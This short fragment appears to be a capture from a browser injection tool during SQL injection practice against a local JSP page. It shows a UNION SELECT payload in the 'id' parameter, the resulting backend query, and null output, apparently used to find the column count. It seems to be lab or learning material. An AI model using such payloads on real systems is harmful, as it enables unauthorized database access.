 Load URL
http://127.0.0.1:8888/index.jsp
?id=-2 union select null,null,null from dual -- aaa
Split URL
Execute
Enable Post data
Enable Referrer
select * from msg where id=-2 union select null,null,null from dual -- aaa
ID: null
Title: null
Content: null